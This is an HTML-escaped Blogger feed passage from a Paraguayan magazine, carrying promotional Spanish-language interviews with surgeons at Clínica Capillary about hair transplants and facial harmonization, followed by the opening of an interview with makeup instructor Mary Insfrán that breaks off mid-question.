border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles 